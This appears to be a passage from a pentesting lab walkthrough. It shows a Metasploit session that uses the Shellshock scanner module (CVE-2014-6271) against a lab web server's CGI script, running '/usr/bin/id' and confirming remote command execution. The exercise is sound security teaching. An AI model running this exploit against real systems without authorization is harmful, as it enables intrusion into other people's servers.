 TARGETURI => /cgi-bin/status
msf auxiliary(scanner/http/apache_mod_cgi_bash_env) > show options
“CMD” is the command that
will run during execution
Module options (auxiliary/scanner/http/apache_mod_cgi_bash_env):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD /usr/bin/id yes Command to run (absolute paths required)
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 172.16.203.154 yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /cgi-bin/status yes Path to CGI script
THREADS 1 yes The number of concurrent threads
VHOST no HTTP server virtual host
The result of the “id” command
setting “/usr/bin/id”
msf auxiliary(scanner/http/apache_mod_cgi_bash_env) > run
[+] uid=1000(pentesterlab) gid=50(staff) groups=50(staff),100(pentesterlab)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/http/apache_mod_cgi_bash_env) >